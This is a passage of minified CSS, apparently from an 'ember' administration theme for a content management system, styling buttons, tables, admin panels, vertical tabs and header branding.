]:focus,input[disabled][type="submit"]:focus,input[disabled][type="button"]:focus,[disabled][class*="action-item"]:focus,[disabled].button:focus,[disabled][id^="edit-cancel"]:focus,button[type="submit"][disabled]:active,input[type="submit"][disabled]:active,[type="submit"][disabled][class*="action-item"]:active,[type="submit"][disabled].button:active,[type="submit"][disabled][id^="edit-cancel"]:active,button[type="submit"][disabled]:focus,input[type="submit"][disabled]:focus,[type="submit"][disabled][class*="action-item"]:focus,[type="submit"][disabled].button:focus,[type="submit"][disabled][id^="edit-cancel"]:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#aaaaaa;background:#dddddd;}.action-item-active,.action-item-active[type="reset"],.action-item-active[type="submit"],.action-item-active[type="button"],.action-item-small-active,.action-item-small-active[type="reset"],.action-item-small-active[type="submit"],.action-item-small-active[type="button"],.action-item-large-active,.action-item-large-active[type="reset"],.action-item-large-active[type="submit"],.action-item-large-active[type="button"]{background:#b0b0b0;text-shadow:0 1px 0 #343434;}.action-item-active,.action-item-active[type="reset"],.action-item-active[type="submit"],.action-item-active[type="button"],.action-item-small-active,.action-item-small-active[type="reset"],.action-item-small-active[type="submit"],.action-item-small-active[type="button"],.action-item-large-active,.action-item-large-active[type="reset"],.action-item-large-active[type="submit"],.action-item-large-active[type="button"],.action-item-active:link,.action-item-small-active:link,.action-item-large-active:link,.action-item-active:visited,.action-item-small-active:visited,.action-item-large-active:visited{color:white;}.action-item-active:hover,.action-item-small-active:hover,.action-item-large-active:hover{color:white;background:#bfbfbf;text-shadow:0 1px 0 #393939;}.action-item-active:focus,.action-item-small-active:focus,.action-item-large-active:focus,.action-item-active:active,.action-item-small-active:active,.action-item-large-active:active{background:#b0b0b0;}[disabled].action-item-active,[disabled].action-item-small-active,[disabled].action-item-large-active,[type="submit"][disabled].action-item-active,[type="submit"][disabled].action-item-small-active,[type="submit"][disabled].action-item-large-active{color:#e3e3e3;background:#b0b0b0;cursor:default;cursor:not-allowed;text-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}[disabled].action-item-active:active,[disabled].action-item-small-active:active,[disabled].action-item-large-active:active,[disabled].action-item-active:focus,[disabled].action-item-small-active:focus,[disabled].action-item-large-active:focus,[type="submit"][disabled].action-item-active:active,[type="submit"][disabled].action-item-small-active:active,[type="submit"][disabled].action-item-large-active:active,[type="submit"][disabled].action-item-active:focus,[type="submit"][disabled].action-item-small-active:focus,[type="submit"][disabled].action-item-large-active:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#e3e3e3;background:#b0b0b0;}.action-item-primary,.action-item-primary[type="reset"],.action-item-primary[type="submit"],.action-item-primary[type="button"],.action-item-small-primary,.action-item-small-primary[type="reset"],.action-item-small-primary[type="submit"],.action-item-small-primary[type="button"],.action-item-large-primary,.action-item-large-primary[type="reset"],.action-item-large-primary[type="submit"],.action-item-large-primary[type="button"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit,.ctools-auto-submit-click{background:#2fa6e5;text-shadow:0 1px 0 #0e3144;}.action-item-primary,.action-item-primary[type="reset"],.action-item-primary[type="submit"],.action-item-primary[type="button"],.action-item-small-primary,.action-item-small-primary[type="reset"],.action-item-small-primary[type="submit"],.action-item-small-primary[type="button"],.action-item-large-primary,.action-item-large-primary[type="reset"],.action-item-large-primary[type="submit"],.action-item-large-primary[type="button"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit,.ctools-auto-submit-click,.action-item-primary:link,.action-item-small-primary:link,.action-item-large-primary:link,input[id^="edit-submit"]:link,input[id^="edit-next"]:link,.fake-submit:link,.ctools-auto-submit-click:link,.action-item-primary:visited,.action-item-small-primary:visited,.action-item-large-primary:visited,input[id^="edit-submit"]:visited,input[id^="edit-next"]:visited,.fake-submit:visited,.ctools-auto-submit-click:visited{color:white;}.action-item-primary:hover,.action-item-small-primary:hover,.action-item-large-primary:hover,input[id^="edit-submit"]:hover,input[id^="edit-next"]:hover,.fake-submit:hover,.ctools-auto-submit-click:hover{color:white;background:#58b7ea;text-shadow:0 1px 0 #1a3646;}.action-item-primary:focus,.action-item-small-primary:focus,.action-item-large-primary:focus,input[id^="edit-submit"]:focus,input[id^="edit-next"]:focus,.fake-submit:focus,.ctools-auto-submit-click:focus,.action-item-primary:active,.action-item-small-primary:active,.action-item-large-primary:active,input[id^="edit-submit"]:active,input[id^="edit-next"]:active,.fake-submit:active,.ctools-auto-submit-click:active{background:#2fa6e5;}[disabled].action-item-primary,[disabled].action-item-small-primary,[disabled].action-item-large-primary,input[disabled][id^="edit-submit"],input[disabled][id^="edit-next"],[disabled].fake-submit,[disabled].ctools-auto-submit-click,[type="submit"][disabled].action-item-primary,[type="submit"][disabled].action-item-small-primary,[type="submit"][disabled].action-item-large-primary,input[type="submit"][disabled][id^="edit-submit"],input[type="submit"][disabled][id^="edit-next"],[type="submit"][disabled].fake-submit,[type="submit"][disabled].ctools-auto-submit-click{color:#bdbdbd;background:#8a8a8a;cursor:default;cursor:not-allowed;text-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}[disabled].action-item-primary:active,[disabled].action-item-small-primary:active,[disabled].action-item-large-primary:active,input[disabled][id^="edit-submit"]:active,input[disabled][id^="edit-next"]:active,[disabled].fake-submit:active,[disabled].ctools-auto-submit-click:active,[disabled].action-item-primary:focus,[disabled].action-item-small-primary:focus,[disabled].action-item-large-primary:focus,input[disabled][id^="edit-submit"]:focus,input[disabled][id^="edit-next"]:focus,[disabled].fake-submit:focus,[disabled].ctools-auto-submit-click:focus,[type="submit"][disabled].action-item-primary:active,[type="submit"][disabled].action-item-small-primary:active,[type="submit"][disabled].action-item-large-primary:active,input[type="submit"][disabled][id^="edit-submit"]:active,input[type="submit"][disabled][id^="edit-next"]:active,[type="submit"][disabled].fake-submit:active,[type="submit"][disabled].ctools-auto-submit-click:active,[type="submit"][disabled].action-item-primary:focus,[type="submit"][disabled].action-item-small-primary:focus,[type="submit"][disabled].action-item-large-primary:focus,input[type="submit"][disabled][id^="edit-submit"]:focus,input[type="submit"][disabled][id^="edit-next"]:focus,[type="submit"][disabled].fake-submit:focus,[type="submit"][disabled].ctools-auto-submit-click:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#bdbdbd;background:#8a8a8a;}.action-item-primary-active,.action-item-primary-active[type="reset"],.action-item-primary-active[type="submit"],.action-item-primary-active[type="button"],.action-item-small-primary-active,.action-item-small-primary-active[type="reset"],.action-item-small-primary-active[type="submit"],.action-item-small-primary-active[type="button"],.action-item-large-primary-active,.action-item-large-primary-active[type="reset"],.action-item-large-primary-active[type="submit"],.action-item-large-primary-active[type="button"]{background:#008fdc;text-shadow:0 1px 0 #002a42;}.action-item-primary-active,.action-item-primary-active[type="reset"],.action-item-primary-active[type="submit"],.action-item-primary-active[type="button"],.action-item-small-primary-active,.action-item-small-primary-active[type="reset"],.action-item-small-primary-active[type="submit"],.action-item-small-primary-active[type="button"],.action-item-large-primary-active,.action-item-large-primary-active[type="reset"],.action-item-large-primary-active[type="submit"],.action-item-large-primary-active[type="button"],.action-item-primary-active:link,.action-item-small-primary-active:link,.action-item-large-primary-active:link,.action-item-primary-active:visited,.action-item-small-primary-active:visited,.action-item-large-primary-active:visited{color:white;}.action-item-primary-active:hover,.action-item-small-primary-active:hover,.action-item-large-primary-active:hover{color:white;background:#33a5e3;text-shadow:0 1px 0 #0f3144;}.action-item-primary-active:focus,.action-item-small-primary-active:focus,.action-item-large-primary-active:focus,.action-item-primary-active:active,.action-item-small-primary-active:active,.action-item-large-primary-active:active{background:#008fdc;}[disabled].action-item-primary-active,[disabled].action-item-small-primary-active,[disabled].action-item-large-primary-active,[type="submit"][disabled].action-item-primary-active,[type="submit"][disabled].action-item-small-primary-active,[type="submit"][disabled].action-item-large-primary-active{color:#8ea7b4;background:#587584;cursor:default;cursor:not-allowed;text-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}[disabled].action-item-primary-active:active,[disabled].action-item-small-primary-active:active,[disabled].action-item-large-primary-active:active,[disabled].action-item-primary-active:focus,[disabled].action-item-small-primary-active:focus,[disabled].action-item-large-primary-active:focus,[type="submit"][disabled].action-item-primary-active:active,[type="submit"][disabled].action-item-small-primary-active:active,[type="submit"][disabled].action-item-large-primary-active:active,[type="submit"][disabled].action-item-primary-active:focus,[type="submit"][disabled].action-item-small-primary-active:focus,[type="submit"][disabled].action-item-large-primary-active:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#8ea7b4;background:#587584;}.action-item-alternate,.action-item-alternate[type="reset"],.action-item-alternate[type="submit"],.action-item-alternate[type="button"],.action-item-small-alternate,.action-item-small-alternate[type="reset"],.action-item-small-alternate[type="submit"],.action-item-small-alternate[type="button"],.action-item-large-alternate,.action-item-large-alternate[type="reset"],.action-item-large-alternate[type="submit"],.action-item-large-alternate[type="button"]{background:#f05724;text-shadow:0 1px 0 #481a0a;}.action-item-alternate,.action-item-alternate[type="reset"],.action-item-alternate[type="submit"],.action-item-alternate[type="button"],.action-item-small-alternate,.action-item-small-alternate[type="reset"],.action-item-small-alternate[type="submit"],.action-item-small-alternate[type="button"],.action-item-large-alternate,.action-item-large-alternate[type="reset"],.action-item-large-alternate[type="submit"],.action-item-large-alternate[type="button"],.action-item-alternate:link,.action-item-small-alternate:link,.action-item-large-alternate:link,.action-item-alternate:visited,.action-item-small-alternate:visited,.action-item-large-alternate:visited{color:white;}.action-item-alternate:hover,.action-item-small-alternate:hover,.action-item-large-alternate:hover{color:white;background:#f3784f;text-shadow:0 1px 0 #482417;}.action-item-alternate:focus,.action-item-small-alternate:focus,.action-item-large-alternate:focus,.action-item-alternate:active,.action-item-small-alternate:active,.action-item-large-alternate:active{background:#f05724;}[disabled].action-item-alternate,[disabled].action-item-small-alternate,[disabled].action-item-large-alternate,[type="submit"][disabled].action-item-alternate,[type="submit"][disabled].action-item-small-alternate,[type="submit"][disabled].action-item-large-alternate{color:#c2bbb8;background:#928682;cursor:default;cursor:not-allowed;text-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}[disabled].action-item-alternate:active,[disabled].action-item-small-alternate:active,[disabled].action-item-large-alternate:active,[disabled].action-item-alternate:focus,[disabled].action-item-small-alternate:focus,[disabled].action-item-large-alternate:focus,[type="submit"][disabled].action-item-alternate:active,[type="submit"][disabled].action-item-small-alternate:active,[type="submit"][disabled].action-item-large-alternate:active,[type="submit"][disabled].action-item-alternate:focus,[type="submit"][disabled].action-item-small-alternate:focus,[type="submit"][disabled].action-item-large-alternate:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#c2bbb8;background:#928682;}.action-item-alternate-active,.action-item-alternate-active[type="reset"],.action-item-alternate-active[type="submit"],.action-item-alternate-active[type="button"],.action-item-small-alternate-active,.action-item-small-alternate-active[type="reset"],.action-item-small-alternate-active[type="submit"],.action-item-small-alternate-active[type="button"],.action-item-large-alternate-active,.action-item-large-alternate-active[type="reset"],.action-item-large-alternate-active[type="submit"],.action-item-large-alternate-active[type="button"]{background:#dc3700;text-shadow:0 1px 0 #421000;}.action-item-alternate-active,.action-item-alternate-active[type="reset"],.action-item-alternate-active[type="submit"],.action-item-alternate-active[type="button"],.action-item-small-alternate-active,.action-item-small-alternate-active[type="reset"],.action-item-small-alternate-active[type="submit"],.action-item-small-alternate-active[type="button"],.action-item-large-alternate-active,.action-item-large-alternate-active[type="reset"],.action-item-large-alternate-active[type="submit"],.action-item-large-alternate-active[type="button"],.action-item-alternate-active:link,.action-item-small-alternate-active:link,.action-item-large-alternate-active:link,.action-item-alternate-active:visited,.action-item-small-alternate-active:visited,.action-item-large-alternate-active:visited{color:white;}.action-item-alternate-active:hover,.action-item-small-alternate-active:hover,.action-item-large-alternate-active:hover{color:white;background:#e35f33;text-shadow:0 1px 0 #441c0f;}.action-item-alternate-active:focus,.action-item-small-alternate-active:focus,.action-item-large-alternate-active:focus,.action-item-alternate-active:active,.action-item-small-alternate-active:active,.action-item-large-alternate-active:active{background:#dc3700;}[disabled].action-item-alternate-active,[disabled].action-item-small-alternate-active,[disabled].action-item-large-alternate-active,[type="submit"][disabled].action-item-alternate-active,[type="submit"][disabled].action-item-small-alternate-active,[type="submit"][disabled].action-item-large-alternate-active{color:#b4988e;background:#846358;cursor:default;cursor:not-allowed;text-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}[disabled].action-item-alternate-active:active,[disabled].action-item-small-alternate-active:active,[disabled].action-item-large-alternate-active:active,[disabled].action-item-alternate-active:focus,[disabled].action-item-small-alternate-active:focus,[disabled].action-item-large-alternate-active:focus,[type="submit"][disabled].action-item-alternate-active:active,[type="submit"][disabled].action-item-small-alternate-active:active,[type="submit"][disabled].action-item-large-alternate-active:active,[type="submit"][disabled].action-item-alternate-active:focus,[type="submit"][disabled].action-item-small-alternate-active:focus,[type="submit"][disabled].action-item-large-alternate-active:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#b4988e;background:#846358;}button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"]{max-width:100%;}button[class*="action-item-large"],input[type="reset"][class*="action-item-large"],input[type="submit"][class*="action-item-large"],input[type="button"][class*="action-item-large"],[class*="action-item"][class*="action-item-large"]{text-shadow:none;font-weight:400;}body{background:#f5f5f5;}p,blockquote,pre,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary,dt,dd,li{max-width:85ex;}h2,h3{color:#555;font-weight:300;}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50;}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;border-radius:0 0 10px 10px;color:white;display:block;font-size:0.88em;padding:1px 10px 2px 10px;text-decoration:none;}#skip-link a:hover,#skip-link a:focus,#skip-link a:active{outline:0;}.form-select,.form-select:focus,.form-select:active{background:white url(/themes/ember/images/select_sprite.svg?1430323676) no-repeat;}[dir="ltr"] .form-select{padding-right:3.51961em;background-position:right -5px center;}[dir="rtl"] .form-select{padding-left:3.51961em;background-position:left -5px center;}.machine-name-label{margin-left:10px;}.form-managed-file .form-file,.form-managed-file .form-submit{vertical-align:middle;}.form-managed-file .form-file{display:inline-block;margin-right:.5em;line-height:1em;}.form-managed-file .form-submit{margin:0;}.tips,.description{font-size:0.88em;opacity:.5;background-color:transparent;}.tips:hover,.description:hover{opacity:1;}div.admin{padding:0;}.block .body ul{margin:0;}div.admin-panel{margin:0 0 2em;padding:0 20px 0 0;}div.admin-panel .body{padding:0;}div.admin-panel h3{font-size:1.5em;margin:0 0 .5em 0;padding:0 0 5px;border-bottom:1px solid #ddd;text-transform:uppercase;font-weight:200;}ul.admin-list{margin:0 0 2em;padding:0;}ul.admin-list li{background:url(/themes/ember/images/list-item.png?1430323676) no-repeat scroll 0 0 transparent;background-size:18px;background-position:0 1px;list-style-image:none;list-style-type:none;margin:0 0 1em;padding:0 0 0 2em;}ul.admin-list li a{font-size:1em;font-weight:900;}ul.admin-list .label{color:#555;font-size:1.25em;}.compact-link{text-align:right;margin:-1em 0 0;}.contextual-links-trigger{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}div.add-or-remove-shortcuts{float:right;margin-top:-50px;}div.add-or-remove-shortcuts a span.icon{display:block;width:24px;background:transparent url(/themes/ember/images/no_shortcut.svg?1430323676) no-repeat scroll 0 0;height:24px;float:right;margin-left:8px;}div.add-shortcut a:focus span.icon,div.add-shortcut a:hover span.icon{background:transparent url(/themes/ember/images/shortcut.svg?1430323676) no-repeat scroll 0 0;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;transition:all 1s;}div.remove-shortcut a span.icon{background:transparent url(/themes/ember/images/no_shortcut.svg?1430323676) no-repeat scroll 0 0;}div.remove-shortcut a:focus span.icon,div.remove-shortcut a:hover span.icon{background:transparent url(/themes/ember/images/no_shortcut.svg?1430323676) no-repeat scroll 0 0;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;transition:all 1s;}div.add-or-remove-shortcuts a span.text{padding-top:8px;}div.add-or-remove-shortcuts a:focus span.text,div.add-or-remove-shortcuts a:hover span.text{background-color:inherit;font-size:0.88em;color:#cccccc;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;transition:all 1s;}ul.action-links{margin:0;padding-left:0;padding-right:0;}.action-links li{display:inline-block;margin-right:.5em;margin-left:0;font-size:1.2em;font-weight:900;}.action-links li a:hover{text-decoration:none;}.action-links li:before{content:"+";font-size:1.5em;top:.0em;color:#2fa6e5;position:relative;margin-right:.1em;}#secondary-links ul.links li{padding:0 10px 10px 0;}#secondary-links ul.links li a{font-size:0.88em;color:white;text-align:center;padding:5px;overflow:hidden;}ul.links li,ul.inline li{padding-right:1em;}ul.inline li{display:inline;}summary{background:url(/themes/ember/misc/menu-expanded.png) no-repeat scroll 0 100% #eeeeee;height:2em;border:0px solid transparent;padding:0 10px;background:#f5f5f5;border-radius:4px 4px 0 0;line-height:2em;}summary:focus{outline:0px solid transparent;}summary::-webkit-details-marker{display:none;}.collapse-processed > summary{padding-left:0.75em;padding-right:0.75em;}.collapse-processed > summary:before{background-position:0 70%;height:1.6em;width:1em;}details{border:0px solid transparent;}details > .details-wrapper,.container-inline .details-wrapper{padding:10px;border:solid #eee;border-width:0px 1px 1px 1px;margin:0 0 1em;}div.item-list ul.current-filters{margin:.5em 0;padding:0;margin-bottom:1rem;}ul.current-filters li{margin:1em 0;display:inline;}#edit-filters div.fieldset-wrapper{margin-top:1rem;}#edit-filters div.exposed-filters{display:inline-block;}#edit-filters div.exposed-filters .form-select{width:100%;}#edit-filters div.exposed-filters .form-item{width:25%;float:none;margin-bottom:1rem;display:inline-block;position:relative;vertical-align:top;}#edit-filters div.exposed-filters .form-item label{font-weight:bold;position:absolute;top:-1rem;}#edit-filters div.exposed-filters .filters{float:none;margin-right:0;display:inline;}#edit-filters div.exposed-filters .current-filters ul,#edit-filters div.exposed-filters .block ul,#edit-filters div.exposed-filters .item-list ul{margin-bottom:1rem;}#edit-filters div.exposed-filters .additional-filters{padding:0 0 0 0;margin-right:1em;font-weight:bold;margin-bottom:20px;}#edit-filters div.exposed-filters div#edit-actions{display:inline-block;width:auto;}#edit-filters div.exposed-filters div#edit-actions .form-submit{width:auto;padding:.47em 1em;vertical-align:middle;margin-left:0;font-weight:bold;letter-spacing:0em;}ul.tips,div.description,div.admin-panel div.description,.form-item div.description{font-size:0.88em;margin:0.35355em 0;}ul.tips li{margin:0.35355em 0;list-style:none;}body div.form-type-radio div.description,body div.form-type-checkbox div.description{margin-left:1.5em;}#system-modules label{font-weight:normal;}#system-modules .expand .inner{outline:0px solid transparent;}.clearfix{clear:both;}div.admin .right,div.admin .left{clear:none;}.preview .node{background-color:white;}table,thead,tfoot,tbody,tr,th,td{white-space:normal;text-align:left;}table{clear:both;border-spacing:0;margin:0 0 2em;overflow:scroll;}table thead{border-top:1px solid #dddddd;}table tfoot{border-bottom:1px solid #dddddd;}table tbody{border-collapse:collapse;border-top:1px solid #dddddd;}tr{}tr.odd,tr.even{background-color:transparent;}tr.odd .form-item,tr.odd .form-actions,tr.even .form-item,tr.even .form-actions{margin:0;padding:0;}tr.region-title{background-color:transparent;border:0px solid transparent;}tr:hover td{background-color:white;}tr.selected td{background-color:#ffffee;}tr:last-child{border-right:none;}tr.active,tr.dblog-access-denied .active,tr.dblog-page-not-found .active{background:white;}td > a:hover,th > a:hover,th.active > a:hover{cursor:pointer;text-decoration:none;color:#007ec0;}th.active{white-space:nowrap;}th.active > a{color:#333333;}td,th{padding:0.5rem 1rem;}th a{padding:0 2rem 0 0;}th.active a img{position:absolute;top:25%;right:1em;margin:0;}th:before,th a:hover:before,th.active a:before{content:"";position:absolute;width:100%;left:0px;}th:before{top:-2px;height:100%;background-color:#fafafa;z-index:-1;}th a:hover:before{border-bottom:2px solid #2fa6e5;top:0px;background-color:white;height:95%;z-index:-1;}th.active a:before{border-bottom:2px solid #f05724;top:-2px;background-color:white;height:100%;z-index:-1;}th{font-size:.9em;color:#999999;text-transform:uppercase;letter-spacing:.05em;margin:0;position:relative;white-space:nowrap;}td{vertical-align:top;border-bottom:1px solid #dddddd;}a td{color:#2fa6e5;cursor:pointer;}a td:hover{color:#007ec0;}td.status,td.ok{background-color:transparent;}td ul.inline{margin:0;}td.description{opacity:1;background-color:inherit;transition:none;}th a,td a{text-decoration:none;}td ul,td ol,td li.first,td li.last,td li{padding:0;margin:0;line-height:normal;}[dir="ltr"] td ul,[dir="ltr"] td ol{padding-left:0;}[dir="rtl"] td ul,[dir="rtl"] td ol{padding-right:0;}.sticky-header{z-index:2;}@media (max-width:680px){table{display:block;}tr{position:relative;}th:nth-child(2),td:nth-child(2){position:absolute;left:0;display:block;width:30%;margin:0;background-color:white;border-right:1px solid #dddddd;z-index:2;}td:nth-child(1),th:nth-child(1){padding-left:250px;}}#permissions th:first-child,#permissions td:first-child,.page-admin-structure-menu th:first-child,.page-admin-structure-menu td:first-child,.page-admin-reports-updates th:first-child,.page-admin-reports-updates td:first-child,form#block-admin-display-form table th:first-child,form#block-admin-display-form table td:first-child,table#shortcuts th:first-child,table#shortcuts td:first-child{width:100%;}form#system-modules th:nth-child(4),form#system-modules th.description,form#system-modules td:nth-child(4),form#system-modules td.description{min-width:300px;}form#system-modules .module-filter-tabs-processed th:nth-child(4),form#system-modules .module-filter-tabs-processed td:nth-child(4){min-width:0;}.table-select-processed td:last-child,.table-select-processed th:last-child{width:100%;}.view-workbench-edited th.views-field.views-field-timestamp{width:100%;}#comment-admin-overview td:last-child,#comment-admin-overview th:last-child{text-align:right;}form#node-admin-content table td,form#node-admin-content table th{white-space:nowrap;}form#node-admin-content table td:first-child,form#node-admin-content table th:first-child{padding:0.5rem 1rem;}form#node-admin-content table td:nth-child(2),form#node-admin-content table th:nth-child(2){font-weight:bold;}form#node-admin-content table td:last-child,form#node-admin-content table th:last-child{text-align:right;width:100%;}#dashboard_main th:first-child,#dashboard_main td:first-child{font-weight:bold;}.view-workbench-edited td.views-field-changed,.view-workbench-edited td.views-field-type,.view-workbench-edited td.views-field-title,.view-workbench-edited td.views-field-status,.view-workbench-recent-content td.views-field-changed,.view-workbench-recent-content td.views-field-type,.view-workbench-recent-content td.views-field-title,.view-workbench-recent-content td.views-field-status{white-space:nowrap;}.view-workbench-edited th.views-field-edit-node,.view-workbench-edited td.views-field-edit-node,.view-workbench-recent-content th.views-field-edit-node,.view-workbench-recent-content td.views-field-edit-node{text-align:right;}td ul.links li,ul.inline li{padding-right:0;}.update > tr.warning{background:#ffd;}.update tr.warning .version-recommended{background:transparent;}.draggable .tabledrag-handle{float:left;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}.vertical-tabs:focus,.vertical-tabs-list:focus,li.selected:focus{outline:0px solid transparent;}.vertical-tabs details > .details-wrapper{border:1px solid transparent;padding:10px 20px;}div.vertical-tabs{background:#fff;}div.vertical-tabs fieldset{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}div.vertical-tabs ul li.vertical-tab-button a:hover,div.vertical-tabs ul li.vertical-tab-button a:focus{background:#e9e9e9;outline:0px solid transparent;}.vertical-tabs-pane div.form-item{display:block;}.vertical-tabs fieldset.vertical-tabs-pane{padding:2em;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}.js .dropbutton-widget{background:#f5f5f5;border:0px solid transparent;border-radius:4px;-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.3);box-shadow:0px 1px 2px rgba(0,0,0,0.3);}.js .dropbutton-widget a{color:#555;}.js .dropbutton-widget a:hover{color:#000;}tr.selected > .dropbutton-widget{background:white;}.dropbutton-widget .dropbutton{line-height:1.8em;}.dropbutton-multiple .dropbutton{border-right:1px solid #ddd;}.dropbutton .secondary-action{border-top:1px solid #ddd;}.dropbutton-toggle button{background:none;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}div#overlay{min-width:200px;}#overlay-content{padding:0 0 1em;}#overlay-titlebar{display:block;}.overlay #branding{display:none;}.overlay #page{padding:0;}#branding{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#303030;padding:1em 2.25em 0;width:100%;color:#cccccc;border-top:50px solid #303030;margin-top:-50px;}#branding .breadcrumb{color:#777;margin:0;}#branding .breadcrumb a{color:#777;font-size:90%;}#branding .breadcrumb a:hover{color:#FFF;text-decoration:none;}#branding h1.page-title{margin:0 0 .25em;font-size:2.75em;font-weight:200;}#console{margin:9px 0 10px;}#help{margin:1em 0;line-height:1.6em;}#help div.more-help-link{text-align:right;}.region-help{margin-bottom:1em;}.region .region-help ul{margin:0 0 20px 0;}.region-help 